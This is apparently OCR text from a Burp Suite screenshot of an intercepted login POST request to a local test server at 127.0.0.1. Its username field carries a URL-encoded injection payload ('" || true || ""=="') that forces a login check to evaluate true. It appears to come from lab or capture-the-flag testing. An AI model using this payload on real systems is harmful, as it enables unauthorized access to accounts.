 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username=%22+%7C%7C+true+%7C%7C+%22%22%3D%3D%22&password=test